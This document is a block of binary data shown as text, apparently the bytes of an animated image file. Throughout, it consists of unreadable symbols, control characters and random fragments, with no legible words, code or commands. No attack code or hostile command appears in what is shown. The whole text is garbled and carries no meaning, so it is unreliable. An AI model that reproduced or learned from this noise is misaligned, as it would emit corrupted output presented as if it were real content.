Fۼ�H�v\J H����}�E��lLs����̬Hq����� [��\�p�zh��TOs���\J���Q�,���OY��\�EH�\�\��f����u�O�pFl�@(�@Є���d���d������lP��N�Lw�P� ��R8H }�uJ��	�t��8�]S�4eS������[��\�Hp �9uQ;L�XMy4�"�R@�-HD�"�"mT'THmTM�G&�P*]J[���<M���/=M�(S˼̭�R���6M��\F�l��F~DT�xMB� H�R$��D��Hu�&m�"%�hdTE��FEKF�TSuTO}�1�	Q��?l�;��}�F��lU��tSUQb���М�×|I[ u�s��seKXWM0RH��F��u��+�HM�e�I ���܇FpRM�c�U'mTP5QKh� �U��
m�U���$����TW�ّ-R�=YsԄ-ȇu�Yt�uU�>� ���)HK��tH�{���H� w(�@�@��FeT���.Ue(_mX��ID���d���Xe�ZD]L�uL��͓-[�%�"0�z���C�́)`�F��)]ԑ�O|ـ�C:�Y ��]5�
��]�>(��U��؆�XR�R�L.�ņ�4�V��-]ā�v؇�ݲ���%]ҽ�y5Y ��uXX @˨�"F�Y[�W�����z�]� xZ]T�� E\Ei� �|�^��\S݇|��魷��JeJM�ӄD�%\4 ��Eݳ-�# ����]e8_��Ǌ<YpH\�� �\WǥWM(~e]�mϾ�[s�.`��  T�eX#�RHx`H�ϝMҁ��-h�Ӭ��X�����`��`�U��-|��E_�uI �����#��p�ב������_2�ݘ�7�J��_{ :�a�]܁��D T@��H��HK8ԥ���݁��/n�I a4��/n$/�b�L8_2�&� �_I8�pt_uX@F�ea �6ۇŉ��@VD�d�z�[�UW:��٧�������]��Ԅפ�]����]�#@S�\��F(�������aX΁� �?7`c�m��V��`�ߤ���c���@.�A	�5d��Q��M�� ^d����l����L���(������M�E�;a4��x��ueS�ar0efN5��Merh�M@��5�u`����0�"@h���M�7΁�~�8�gF��h��h Y}�ѐip��5Pnf����%ل��@��Y�e�U���S6e�}�-��i4`N�nL8�SV�=.�~(����R�M�CHH����W�AZ����>A2�� TB�cu%��㑵��TĖ^��<Z�-�C����e��PƁ�y��t�a���>�6j���M(Zd�O�e�6��LL�l}�磎��ᢶh\e�VNm��7��~m��e4ȁ1��F �g��-i�d�=F��d���>�n���<��.埖�6�M`�#h���b6����J	eL�l# o�>e��ؗ.��vc�o�w��I���ve�v���h p�s�[H�����5�g�|ooP��|he@ �GH��>�I؄Mȇ7j�d�=�S�G�}��FpL�쪖����:�c�h8.K��Pp��q!G�Od�^���jL�d����d��F5P7h�����^�!��^�Ka4�a&P���l�7&a��f���z�qW.����0H�/���˖G�M�l�;wq��;p=�ԀdN������Ӭ�!a4HZr�8G��n��8��#��88uVouUWuVW�T�`oH�E7�iP_�Dh��n�%(Z�EHu掃d_�#PvF�r&(�vj��i�?��vj�vV.r��F�pN(�ol��}�#��vww��#��1��u� ]2LKv�O�w��S�G�Aw�GR�m�=l�\J.L\�U�{CO�x��ڀ����,�� H;��ǀ4�y|H`j%}y��y���C�s	����G�Ԉ��͈�ϙz�\	5`�Oz�7��w�Wh�����O�������x��QUvo��o�&��Z4� �gwN�&{��J n������H|�n��{�W�oEӽ��gS�g��O�3�{�4z3]ʵW�}`�`|�7��W�̷L7�yo|�|�wz��p6��@���p�g}�pՇ}�'}�{��	���V� �_}޿}įf�~�~��n�}�x��o����  !� � ,    � �  � ���GDAj	�H�0�f�k8�`��ΨCp@��p�Q���≮XQbė/�$d��̛0���ɳ!�=���办���s�sAm/Xl&բ�����Lfz�@pъ�"<��V�Ы�ີ)7b˞���+��ҞL�ek�aU��2�mp�㿰!#n`,I��R,!�\[�o��E\���Ѩ�ji���Ä]
Pz1�W������ǖ���������M��^�銎)tgм�_r�&�k<�5�Ӆ�µ%��=:o�}s��wo�����'�����]� �Ox7C~�P]�D^\�f\r]�@X­pL\�Y@`C�\xQ����uO�4 �=}��	5Tk
=��	���E���K�Uf�Pd��[��d��A��.�L3��APZ�B�`�x�x:��CuUTC�x�cYe5jM�YKQ^�gZqEp��'��&O]JT_�d`O����?gFTÏ8��P3�(�̄0ŉ���=��f�J�P3,�Erg���?̚�]�F��P�&�hO��$KB�P��h��������.5h�&�p=e�P�,�I�F�yk����+C0�R��L�S%�KM� 0ui��A�R(�Du�EěWq�|A-�A��T����L+ȴ*M��:K&9��S�/Q@Ф0h2k�u�IPKu	i�FЩ�0O����#��e���ye����3_��5��]�P���+5�5�,l�黦a �#g'��hd9�sT�����j�tj�bl2��h7���+��&�&����
�$�Kz�����v����tt�M�?ݤS�[R?$��e-�/xBa�H��6�I�ډ�c6�
c��:�P�C�y�9~^��n1��S�x{�mԐ���H��1�;�0��;�87W���2���MՋ�^�F�A�X"�Ъ��R��yC�?؀P�����t�N�g�D}PK�����ܣ��˿�Q��8� sU�L��r�
#�;	��^���P`E�ϒ��6�@���f����@B���ҧDd-x�y<eQ��7\)���gĄ!&�����E��� -<�?&(�c�(����Jw��.� �XF� ����#r��ˁM\�Ȭ(VJ0 ��P�"�#��b�� �|�L�����6�� ��dx��"��掴"�&a�Ǡ�D'�^�H^��AIF�a�E2����S.Y�D�����!��c���0'x	_���f�V��kw7��-�iޒ�'�f6��5&��tK=���N�ly>#�3�	j�Ҡc�'C��;5�0�D�k
�)Q䐚��;���y�#;�,�CѨD0!}��ѽ�!ɽ=�{�}2�Nf���Rh��q	|���(�8Uʗl��/��NyB@wn`�K��I�ӆ2a��|�D'�L�2���X_��B�R�$�����	X�x2�T(g9�쨅 _���Fj�&B<V+�2�!W�ă=�)NS#O�|5" ��T{"X���5p|s�IWx�n��$H8����%� �^� p�ԅ�\�k6+Z���@��-i_b����B��X�Y���T�6/�z�� H�fM���B� ��U+�ʥx$V����
��F� �����x���m'CU�ܶ��h,v�� "��ԧwZ\���	��^��?:�����t�{1��݋;�;����D�?�J��>���nv?�Ա"� pJ���l��/�ѝ�~&�-%I��^��>�  �\S%7p�	A(h���P��]�ȋ��F�!ZCZ�2�����q�E�2����2 Q\�.!v�sv�S���,��(j�]�R���c2tCpq	��An-���[�����-(��J��X5Om>,4����ɀ�w/W}��9�J_�{��3S�<�TZ�n���wh���ت.A6�	"7�G�v��MB��(@���v����8�����dn���L(�j����\]M��Ө��nl�{.�@-O�,�!�/
��*o���ݯ�%e�^y�a�ڐoT<;�0��	�� &-�hA��!߰��|gF�[�_7��^ZTDR�ژG`����yb��`�p	�����y���
�9^
�Et;!8/���%��|���XwCZ 
|A�&��	 ���}�j�K]K5A���Bp�3��{BNN��Ԁ*�����?���yR֣\�`��7_� v#���8��N��R���n��]C�V|(�0��E]XW4L�8�\_�u�Q����[/�<�G��Ů���zo�o�r7!��P�0]v񷈭>��l��T��O��Y���';OS��c�2J�aW�����-�SW�{��� '���+p�3Ԡm�wM6VH��|�v��mcd|A1t����e������'p�{qe_`a#A &�M6y�5���|��yq���=~7t�҃#��'�s�@.���_@!���zJ�=X���e��� h`X��Ƅ�B� ���g};�/�?0��k_�^8H�FH�W(D���=A���m|a�xU 3F+_�����eu`�	`���� �ws?�~+h(���WAjc�|��_��.�H�_��=A0d�]�f ����ȅ`䃙����V����zt��4s�(h	 h�B��a�@���(��(s�N?��CP1�v�}Ɗ����{Qܐ�=4�ш��	 c`_�����:Q ha)�Ǉ|bx�D�s(�.���X(�6nBX(`�]ш�X#C1��22H�+[v��q��xDƈ���	<�?"(e�ń��7�W�#c�q<�	y����{� Ȁs��̡s^֔A�+�0B�y�;91����7 ȅ���h��Պx�s�A'�G4vq�#)j?�+�Ò��_��wy�����k^���%��������X���J@��t�nQ�W t���!}DjT9�����G[����@݈����3=tJP{qc �>��3�qkt��e;��e�+�Y4�x��y���I�H���K���a��@�I1<'�p]��^ǎKɊ��qA�������ǅƉ��Y.��n��x
9��B��;w?���3��v�6�Y�ɉb��6�*t���t�.z5��Ι�i���2��wY���@�Y��)��Q�dI��Hs��{�.�I���
��_l@�v�X -ɝ��)�E����)����7!�@(qW_u�Sw�ʛ. dTw��)�f{���I����e������Գ=妍):q��yZ(2�_�:bQ�Ч�`�C���:��+����A��H�
:Ө�%d8��GH������	Q1���±�I�/1���Z������G��o�*Z�@�.��*�������A=Ú�
t���0 �7'�6٫�
,zٞ���0!�����?p���|7h���I��y���Z��{Q���W�q�U��1�x����J�Y�Ȉ����j�|�(�-3��]���n1��
����}�	��P.e�sx�<C�����1�C�@*�䚰y��Њ�+j�����Яq@��<��,����|��&�@����6�z~ħeM;n��.ٱ��
,`>��#+�J��Ф<A�I��U*z)J����-�����c�0р2WI/�Xw�6�PJ���b{�l�Cʈ/!��C�X�V׏�ʓ��١TBqe�V۸�9�K���?|az��	zs4kcm[�*�ѹ6�M2��:��6��&;�M�����x�-Vk�_������XZ�+0+4 �����3	���/���1��{����ˬX���8w��J�� �y�`�G��k�UW�3{w\�T�Y�	a�]q-*+�0r�]D'J��̫����{�n��U�v�Y�3 ���AшJ`=J�#˽%з
����A��#i�4�XG�:��0���qr����%���#�n�:۵	��_[.�	�)��#��˺gk�9Q��@Tx-m��	ѱ�����E��	s���2L�t�R�ü�0�:���ED�\�	A��8����?0�#�'bá�6
�n���� �J�a���*�;��+,�@��K"����۸�����w�1U�Y�4���a����C��ʨ,t8Hn�{�p�B�����6��+���:;��̦��h��hL�h��I\�ȜP+h�m��U{���|��0A��S�c��0pp[Zȇ;�a;��
ʜ��K��<�3v�0(l�nA���o�+���J #��{����YPФ=������� R���3��Ŀ����8�Y�k+�e�����{.��,���ц��ܵP�K��,�^��J�����|�Q[(�(���*ҕ��Y�?�����)�����Ķ�B�����w �F��d��*��)��˵�8�}�\��:������,�e�t-Ʃ���l׏0�l�lP�^�������skx��/��f��|q�\�&`�e�Ɂ|�.�م|۫}�����YF'�t;-�����	��}нӬ��@�D�����ٯ��3�������vt�@ *`�jh����,��cD�;�	��h}�ڝ�=�Ȋ���=�@��n1�'r��]FY]��� �������B휃=��ͭ^W�Y��ҽK��So���|�Q%ڨ��h⬲��mxwP�0�$�w��:#@���J��ce��u��Ɛh�v�{���]� ��H]�A�t ������n��F4��01c��'��;3�k�LҸ���8���D�J���Ft��b�*n��|��=v](���0q�S�َR�e�.<\.x��C��%��NCN���Aa��L�Iʧ����؟�w�
��0��� ��g�+T�}������l��_`���i��Lf6B?p�9����n�֯�[��9n��:�=>�P�i�����@0� �g�w`���j�xd��M�f	�P>����0:K��P)[I�KU�U]F��ݽg톟��p�Hx����	���
�?�B1�2���H�X�nD��;�M�3[���6fPp������`�;��!�;��?��߼�SZ����̒��,>�XH���,P����M�&��AqZ`	  ���p���:�� �d�+�G��7״10F����z�0���`x�P 4`��]��� ڃu���FD�"LNU/Z���Kp`�D��1�1k@�����O�:��^�BgZ���kD���cT����Z��_ f8s���K�*�b&] �#��?[� ��ܓ4��T��d��j8��](���������4O-p�P ���O75�V{���������@�
"8-�%Nl����+0��(q�?8	&�P��?V�5����P,��Q �u�"��*~���Q�w�x#q�ӑ0�!|��j̋W1�ʐ(� �5L�-�F����".kb��O�.�uc{1��e۠��_Sd1͚�jЪ�X�����*�<�T[��^��W�c(q�Ũ$%�v����W����� �z�a]LqrŃ�RVN�us�3�����5�bz�&�^jx�߁K=�������J5���� ��b煪�Ǜ;�¥�`��?����=�r��K���
�&����s(���A(;r�/�Sn��>���k�/�� ������� ��+�H���J�!�I�(2���BI��2����i����&�����r&��7��[.�Bd���.������(��!#(�L�a�ȗ��g����k���(��Z��m��r�I��QΑB��n��(O=od+�$�r�m�t Iw*j�U����D�����ĳ�ɮ�vJ�,�Řp���uH������R������
pb"��fP�g��8XK�*LM)�u"��ӎ+��(����k'�&2"E��"_�w��|՘��*�FѝE���h(�`�R�	�\S�%�T�؉��exW '��^|y�7�����"C��X -�`h-b��rz����Y�!v!�G��8c��SU�6�����ʊ3)QH�;�6�����h�dG%�[]������Hۘ:�&n����׼Yo���6&&0�#Q�	�r���h�n�2��z�֎p�1�.w圡�>�H�� ����	�2�%�j��%r;����.p	斁`����������>x�O>術�v�'ZD�4��H:����n�}d�0�f��!ݓ��7��c���rX�:�<�1� �r�45�<!�j���c�9Z`�K[�j`@��P"P@�D�!8!k���4lȼ�H�X��1��c�-� �\D��s��% �SB���(;h�0u;��_5�ܯ+@D��*s��1�Ol=W+2� �C�.��6�gj��T �E��!bm���6E�2�7���.v���<<�]D6���xO=��#�tAX���)���
[�'�&�P?R�&9'-OD)��F{�
	\r�8�(9�r��D���(T��z�C_����]1�#�l� � �Qh�� L- � ��t�i\&A�HR���2&`�$Q�ˣ�A!�8��O$��O*` �B�ٺp�"�
�*���Q'�㻉� ri@�$�b2�15�7��ӕ��w�'@)bI�.�\��@�=A�_С�R����"�('��+�Ndfa� ��TwuĆ���/%�>E�_/��Me4����֔�!gx��|�@�iX2��oA��l�3rF6�2l#B�IF����<�l[y�K0�v�Y�ꃁB犒ui�
+ن\"��#
�ٯ:�
�St�g�t!�0�m�%@W��I"�s�d�6,.W"`��J�=Y����ڈ:���W۬�S����Ƥ�5��Mi�ė��oH7��,1���+J@�$W<��W7z^_�.~cD�A���:Q��H�9�Ģ)�j�	� <�@2���e�<`ڱ��l�sy�`16��CD�	l<縏�a�D���x�h1�<���m�X����h;���8�����f�_��x 3��}��u�Za]�M*4�;�b%�(�m���H�j
~[e4�&�q!Uz�J�
���+��0�L�i�)EL �G70�8�)���Z��W��v�X���3�a��|/SH���J`)��B:���=a�m뤜Z�π�a���F��7=HAH����u���xbgN�ȗ;ͬ����X97�
�9�΍�#I�@Ѡ�q�B���E���|����m����H�Oc��B�&�υ��w?@ܢ��Q�p�[S.-�3ӡ@�h���,�� `C`� P[ ^�W"bC[n����p�8��E,�;��w��h.�S�������nP!�n���d��,��X�z��� �$���.hKЀ~�S��@�cP�4���z�K]�|����@�*�"}��IF%w ��A�#0�!����G^��:_n���,84M Ѓ^����FA��C�
\`^V�x�d'���W�2�+�ݷ��"�;�A�7G�����o2�e�{9��X�D%��e�/����TgЩ�����c�h����(BQA��QC䓜��.�VS�!�5㋌'�.H@ER�h���D�e�E�ְ*�@����̈���胁p�>`4Oz�����z$+�[2���7�e�3�h���`#m����0��-G"*[J!�`�>�؂c�q�@A �}�:������������&�7���B�胏 �و� �`j:x���}��hK ��A����`�9�
��2��FPK�X��O�3��t@C}�B�p#J|�>D�-�X� T4�`����M��DZ�MFr��X�E�X��E���>�b�Fi��"�#L���Fm�FZ$=�FpGqGr,Gs<GtLGu\GvlGw|Gx�Gy�Gz�G{�G|�G}�G~�GHO
 !� � ,    � �  � �	��k����@Ȱa�.�6k�P��F(b4±ӿ�A8�ߌ&52D���"ft���F?�ҙ�!!�	q��Q�ʆB=�Dz�MxN�A=J�7��h=:�EB���1�P<����"��>���Ȋs�̨C��zGj\���E3;���'C�<�R5J�2B�J��l�tZ��X�~��p6�#�6���D�{6�ؠ�܌xw��Kr� 3&�����"�/yH�����;-�L���˚��E����[�#��a���n��sF�kw�˗��:�!Η%`�~-��K 6�565��!�O*%��dT�BSeؐ7��aC$��UV}��i�!�h���Y5�ZN�5Brѵq~�#~����au�di8�A�?�9afN�uUIWU��d��g}c�hܘ�-����B۱GZ+ZJ��f����4�^��wT��q��� #��5yԓ�$�(F@E8!�KF%^i��?�P��/��EY齈fC �5)F]��=�eB�f���o��eU���ruY�B�b7脍b��Qw97앙n�e�&^��-�ĒKB�B۾x�۽)�2n���F5V����fR`&�cI	(����(9����y�6���a_uM���	���2Ԕ��D�W֧b��$D��5��y�7�Iw�`�p}	y����S~���N�FqI9����y�MQ%�8�m�ay�ZU���Dd�Hc��!t�`��� i
0;�����lFթ��~�\�Ї"\S�SO9Kw����_�7����TyV_�c�5U��?6pR��܊+\�����q���DTe�Չ�!%��O�Ox*]B��)DQX�B�m��V����V�|�kT�n&���"P��%Ą��7��`�ud��t=����P�Gy��:�\��O�>�����}{P�M�M3R�|j��B�r����r,�WJ
S��@Z̅�M��k�ۆ23x�u	�Q1��a4�
�b��}ݘX��'��x�5��؋��F�*�c`�|#z�j$%��?��@����C�d��ˬ�2]kT8�,fiICH	K84$��*�PI2ֈ�5N,�p��vh����W{L3���$��O`LFf��!��H�0RI���$�Ӂ�QTi�ܸ!B1z�!	�F�A�46d�.<%��4��n!5�F�lwG�M�"��fh� �G$���`���:\�D��2��f.S��G&���ԉo�������4�DM*@�S���.d�G�-�}T�!�̥���Ƈ�G�Hi��r&x���g6�Ty�3CD��	�R2�`��1vS�e�'éƣ���mLe*�8�p��7��P�Q��E��Nv
�~`PP��P��f5������a�f7	��9�;�*B.!UsZ�,=����;Q�05�XD>�UU�Q�>������dP�A3�̑��.��0��b:�H/1NSV�ea9�����cH���?:�q\��aMI擒�pm\�P`�������#"1nI+��";��R���u#*����=ۺ5�g&�N�5���9P�,)7�Ϝ�@P��C���+3Q[��q���{��>3۩�üQ�lE�ުȱ����ʚ�0�\2zS~�QV��#tm�[��]�^7���NB�����Y��b�ۂ&��<'o�Q v~T	~/����Pau�]����"��}�x�)Mw'��A*B��Q%���S=�)��!3��mH�U�[��M�-S��2g���laR������ s�- �G����5x6�h���BF��i[N$�o~x�{O�U���j��M�vyL2��#���\檐���N���Nr�Ahg�n!>�?4�J?�s�j�)Y�����V(Z�hFX��m�J6�E<����ٗ�Qؒ��CO��K��jx����:C��z�19q��c}�/3zѠѵjq�r��;�h�1m��A5���ty��lt~�~��X��g&a�"�0w|
fh��T1s��iJ��h��i4��$��h�����ݎz<���@<k;��G����a\k�6dۉ�5Bd�p�6<��	x���I]���I��|d�7;�!m%��Kr�1�6�nu?�S�k��*!w8L��aL���[`���W,���M��K+�5խ��+�PD8�.�v|6���pt8v�����B�&j}^i@y��ڧ--�m���#d�|����k��M}��(7�Y�鵸�.�Q�Wb��"߁-�n&��^�r����: ݊��#Ң�{w�pi�`z+aҴ�1�Y#^#�~���g���[!�6��pi.�˰�5�p��Gs��J졎��C%iFyl�n��Q��i��QPUU��x�tx���1����eA5i!$pݖ]Ƨb�x7���|����p�"vח}�d�g�gv�~'jlg�pUs��ˀ�ɤb�'n��4w9�w�p��'�ѷ!E�Q�:�Wq
�zj��d�[�5h�ki�h��P��pGǄ�VM����z��Q~�u*����EUF��F��k�5�]�q	��EdjD���S�xP�L�b+kXf2��)gy�|�N�6��Њi��b�34�$B���P�P_��@dPd�	� ���P^T�}��}LPu�(�t�Po�y�!�~(u��eu��w��#hG�s��0�Hz�)��%�p����(
����(
��PJ ]�}�f�m8�/����� |K8sD }��w�h�U�f��7���c}-8����X@X�#��	ǈ�x[��eX�n8wAsrǐ"��Z�≟��E6��8���gDq&}��u�0�Qq��h�X�X0����h����eՓ�k�`��!���6����(��zEy�U�`g43WM�F)���^��- 
ZЅ3hq_�c�x�r#}��A ��tWɷ���0w)F��%cT�'�T����Uٗ_ �HL ���mY�^Ts�� \&h��f�}G��y���f;�$D��)�IF<^{�yA���^�-@ �`�������Sw�yy�� ��c;	k9�߃x�Tq�H�)@T�aQ%�`�h�d@�'��ٚT����-�\�X]瓄'� i{'JG򞙹�
	�'@Dy���TC�])P!�Z��Iw��U�X@����*@ Ui�	� �)��r�W��כ�qwޱ��� B���:��Ӏ}C�X���	�u}�Tө��`��I�J�j��I @ �7��V�(�M:��qܠ$5��MJ�t�IŎ�#^�b}�b�ZFX�'I�@~�$Y�މ p0 �	s�Z�N��h�HXyF��i�G"B0 �
�⑖ը�Rj�tN��$�w&0��'@\��&��z�#� Uɠ*�"S�vJ��ڡ)Wyw��y��Y��x�}��/*H����P��p��V��3��r��]Kj�U��Q����� ���2gk�ʭQG�K	������&��v����ʄ��q����J��Y�%�����X:�Z�(
�D��0P���6�留�Jy��:*g�����ȭ=��z�br)0@T��`�ʄI;s��Z���v� l��P�sB�s�����_ #p?	ney���h��XG���F՞�'������P@˶K�� ���W���&�[��c S�1�KZ����Ɛ���#�����yc?��QZ1� ����� �Ea�Ȥ6[�L[�R*�[4U���T:�c !�k�X�![����$�p@�K�[��k��ʹ6��{��;�8p[݄�h�@y%��:�
�%��0cW��%0���)лX�Q�����N$�;s�+�ͫR��� ؼlT䛽.�T)0q��[�M+�隫��B�;�����[VXz�&`݄ (��;��_���:�˿f������{�ܫ�̛�����+�HF�Z���|����'��H"�����>!R!\9#|z0�*���jˁښ�;ܪ�y"�k�9�
X�ZlP�c	v���̫�3g�w7�j�ׇ�|5�%��	�b�$|��!<*Ъ��F�{Hv|Zɫ���uǩ��5l���~�i��T+[6k��ں:;�6�ɂk7��J�$|�P�;s��VP�U� ��ȩa�9��Z�����R�E[W����pWv��ܮ	�n�A�lLF��8��z<�[��չ�.˄�p���`�X��PBKB��Ћq	����)�ħ-(vH%�0����ИLv�����1�m�"z�zxP+��X�|�P팭� �P�L�1�¯9-ɏ��������=�ͼ���0𴭪С��a���=%T���-72ݮ%z����*qQ��@���	m�%p����bM� �2=q?�
�z��Z��X�i�ӠLp��E�=�ˮ�	��,z��O]-յ� �X��6�	%���Պ���pp��H�}K�j�Xю�����ү�M��#����N�����k���֠�	T���!������M0���54~���ןM��Ǒ\����MB�1�V\9���֪W���M����zvYӈ�J��b��� �Y��^|�h�c�]���aJ�%��L�[�
C�8]��]����a �|���u"kwy�Ѐ7ˠad��	�pI�����%@�z4@�A]Wp=:��2w�d����VQ�T������|ż��o��:�Q�G��w������^��W�^���-�'.�t��>�Ju+ؽ���5>Cvk�T#���}N��%L��0�k�s��9��]�����*�
��գ#�ؑ�'�8_@�[��2�ݽ+���2^+�Td�Z����5
n V,6_̀��x���<G�>�]"�9��	+��0��m�8�PڮS/�λ#\��n�[��� .7�(���=�gk�}�ı뛳k�Ua�T�
��]���m�W�4�7.�.~Q�ٸk�V�Wl�XL��]�c��A����#~����.��7��c��D�F󱟡�
`"\�@l����q<����6��ۼ��3��(��{a9bN����ߚ���~�A��|e]�A��������^�����#�?��w��>����W]�,����$0-�c��(+�G�1�Ԯؗ�c���z�	���t�M4X�^�	���3 �Q��"�,0 Ϟܟ��^��^�n��qEo��j�!��.ߢ��=n�ۑ�9�}��
����{�L��w0z_�!*�lP��P� �PǾ����%�
����_���� ��n��^QL�_��4�m��	������M�w���o��
^��t�@�� #�l�bd���*�$�c�����J��8��	=$�������8� �:&V�۸�cÉ=���dÅ�`����������͘'�<� �5����P�d��&=5��p�/��� �
/?R����� Gz����ac>��$Ø	ͅ(�$D��0�%96#F�u���D	7-���y��30ι3i�F����ڦ G�Q���w������F�v��^�JH�,� H�O֝�$`��Q�pC��w֤9�I�ub[�9ff��t�Wۻ�;���*E�e�\��:B�׸s�nX)H���ͻ�芈8��K���8��N��{�ɨێ%��曡L"�<sZo/�� �A�Z��+�Q?�8�i��*�s*�9��b0��@��h�:�.J��KB��y	�쮣�1c�Ф�f�L�:c�;�V	�!8�"-���*Lo��(j �x,�D�J`˰��𮹎I�)a����.���2Y�&0����Ϧ��̟DL���3�;�H̙a��C���)�o3I�L��Æ\�B�ȸR�I��b���x�����,C�$�л�Ƽ,ģ@j�36�Q�Ѽ8�g������!�-�WmP"��LJ��,�7f9��Rh#��Ajs�KQ���[p�m��\M6��la�:�1�� ��������hf�x���J`c���9ѓ$E� �>i�Gcj.��Z��.���K�����S�Pӽc��T�EΑ���Y����J�z��%RbV~xd�A#>�od��4A�s�voOX���
-3T��M ��FTsP�@����N;�36�'e6bd�����h߸q���j�H/�G\-��H���ѡ��M�ْ�%���x�ʰQ>��P'��\?�ݓDW�;���7N�g6�vh����7�����k�8ҁ�m�I�b����OWqӺ3^��]�x_�垷56�d�U����*lݛ�?� ;܅|�������M�qQZ��@�"L	\ \L����T��V�<��?�	z�46��#�H � �*W�PB��7��n9aC����-%ܢ@�D�m1H��I~ $ �(�b�I�B��)�*���x'��� #���r�?*qc�A�fP"ٸ�k���՜݉Q�J���$�.N�'�x<n�2͋��Z�#�|m*�#+s��5�lP�X0 G��@�K����L�X��o�gj!JoX�'�>����F�����nvI���?�$ ,��I�p,�RYM��wħ�<s������h�-�[�ķ�kKƃ�Js��MH
���G6�3/w 3x�Y�Un��=QȜ�S �J��iI�k���Z<
��m��wڐ��͉
b9�dp4C<$FavH���4�ݱ�x���$%}��(��� k1�N�h��eU	�Su���|Ss_�
�����'��[X���ŝ��BzHYi�x=��EIխ��!dl3k���/��4(�x�=�\fM�6��� �-r�Z ��-W���¼�(}M��2%��h#��TaA*���L�`U�wA�,.�U^�N��s��2@H����=�)�B�fT��͍���R�"�*��%a/$���,:]�C�S�������,Y�u�B�����C��7D�H�QT����`Vy�@��$� v��<��Asv�.]&4/��� +�j����x����lgc��pNN9��-�mt_�C�ɐuB�20�#HG�H#َvB��<Eh�g�)�[1��k�i�8)C!C
��~5�#�UZ@/4x(� I�Z�T�m����>�>>�s��ig��e����Iz��.K�x�+M�<f��g�5XZ�K�?�7 t �����!��(�@K�S9x�`g�85ũ��VSi���C���V�����l�1�nvI�g�r�"6$ۡV�42�|aBn�1DQ+�
��Y	���B ���dglGǤ�c�� ���J�B�����+�|�r7�s���}�Ҳ6�b�d�.j$���6�ۜl�,SP�QRM��{+��ľ��MR0�%���wU��Y����|T�A����^zC�:j	G�P��.�6l�t�(�@����k6?vN�p���=����ݞl��	U
��n]�h�\��B'Ш{��V���G��"����!�� ���,���oR��;�
ּg~
q|5�O���pW���G5n�[4o]!���'�ᰊo�#ۼ`�0��{_�³>ZU�s8� ���� �U��q>#{�z��;�=�"8�w�q,D���#�Ǥ�-ezO�	l:�)��ж�e?���>�C?r;:�:�C&�z/��m����6G��N���S	���@e���%����H֓���=�
��3��90o�q˿���ax:�i>���5��8�2|!�봛�>"�1�ˊN���8�Sp�KÚ�k��ډf�A�)�\�#�B/��\����S������iëC<#�0��%�a�>H52�0�G`7a�U��A|"�I3u�}{�8�fX���#(
X�����3�h��	-L�hK �{�Tz��P�=�K�U3��y�8���;��k�]��;"2�\�E�-;��<�Y�*6b�`	?��w��ɸ�H��Mܖjʖ�3�P�/M+���0�j��2��8���s� Ӹ��8�󿘀�],�-2�_`6��UckFd�	��-�a �[���&j`�j�F������0�F)��Q�Bh�	l��0ڻ�Ʉ��TT���oS5c��>Q 8� \<��	�c�<�XE�Y6��>ط�H���<���!��y(j�����
�@���P*%lA_�#�	 Š�fpI<��(�/�V��I[�8�+���y<�#�[H�+8:�>������p&�
�̛Hk�F����,8W9=�8и�W	��YIoPɕ��e`� �=y�/��l��z�/�'��9��i��\����0��Q��꜑q�O�2�0����?�{��Ɂ!.D�,�-3r���V һ/h��� � ˻t���a�T�+��Y �}�>�p
�[L���,.#��Ʉ�ʀ��F������r�&����X�� M�|�e0���l#Qc �`C�����ǜx�[��5�� ���̦�Pd�j�0�Jф)�Jt8��|�ϸ;�AD��ݹV���I6��4�a��w��.�؇K��<�O�)�DC����Qd �7�J���P�0S.
�2C6WAǦ�.��P�\�kP��c�IZ���"�X�L���҂<���l����	DA{�f�L8�/�T�\�;-R�,+���
���#KM]�&K�X-��2��K5H-�9�-�R�t�.�OYH�(��i�m`�׃�S�!x@�F�@�<u#�0���z�k@_�@
�]�/�.^��.�cݶ�I�Ty/6�Nj�O�դ� p`���+�#�B�r0�����ˬ ���)��u���Z�.5S�/�	i�6Y���\�K����Z�|�T���N�T\X�>�ADk� &��K "8 �}ӆ@Տ<Y����!�	�\23�Ai-KYz�XoXC�l��\�L�轓 �A���=�U`�>h����z����:&���H�W��I��r�����$GqY�а]�S�0C��.�Wyт.Qּ�+8�J�e\6 �d  ���������F���K���ʍ�Xm�ܜ�\Q�ӱ͡��رT��Sy��T�C`�^�?ZX��tMH��x��ޞ��nJ_��;gl�GP9=�����=	�m�e��9��-��ݘ=�ޙbD����	m0���Q�<7�A�ł@)Ir�p�
��+Ƞ�=�J��p\�u����ь�������ψ+F�S��#�e�--��	Cp�%�X���1�����P؇.��Tȁl���(���͉��Zd P�mN��>���7�aW(qJS�0�|�e8C��`�%^�0��=<Ή��. Ux��r"%p��p�h�k(�H. �����f�e�%WP�/g��z1p��-�֕_��Y a��G�`* \�I�$D}
�p��T�Oa�M�a"�H�5 ���4��P����ox�ЂqX^��.���<[�	�%�"�+ ��<�̉e��H`2F��\^b���O^cn�ٹ��4PSn�ZY� 3�@�A&!�$�XK�]~���c��daN步f.`p��i�XW��� �4}8��g�3��Y�=�\�E5��� h���BA)8�L I���c��c�tUT9�c>	���?M�u�� M3��=����& ���r�=��+�ƍX� J�Ɗl�A[n(Y�N`�7.��=�P��d�j_�������R��i�#-e�R�v�	@�7�ZT�����Z��CY֜�_k�9�A���-��%��F��[ ���\�哘۶�	��l���L��P�!e�,�*P֡��ggm@�C�d0�`H]-xT�|e�>��߃`��`�~�lW	�L�ƒ�d2	����|�@};	���Df�X�t�UF�-໽3�� 9��(��`��ؠ���ͦ��l���c�8f��	��3#Vh
�+�4mO�tm�^��j�Q(-X�c��=y19KZ��`'C��u������x	�LD��l�p�d-g�Y�Rt
��	���f������q�&��;=C(~��.��l���Jqq�o���PT������%7ůKH�\��v[m��Ho^#h�n���ՂX_�~��`PO9�A3�`!3���{Z���N�J�����n��G�`_���dT�m�qX�`op���d(�X`�������EI�#�e�Z!
O�j��6	L���Nކ������Z7���2%px���H�S`��8!�q\��[��/�����/h��R��j'&�]v!�v��F����h�����u>=A7t��[���3���t�6��������-P���	��8(�&0��o �9r�v!��pr�� �����S���ktE�/�R6�o��o��wx�%�� h��G{*@��o��/�?�k�y���ez��P��0�+�s���Xq<3�)��8Du��᜻ni�s��v�|��{�'�A�\�f_���e��sI�������9��r�0��{�z��h
�z��{�}K�|�Z���O�鍀!�0��/�2�Q�FW	�o'cm�rt��u��-#��!��Y��no(��7}�]q�cf6��k�T_��c�L������l��ڍ�{�t���F� �
S0\���C(���h�B8���㿎�,v4 �\�'U�D�Re�!L,���f�7�T�eՏU=�� Q៏d�^bZ�����Q���K�V&8XЫ�o�nT��D)j�
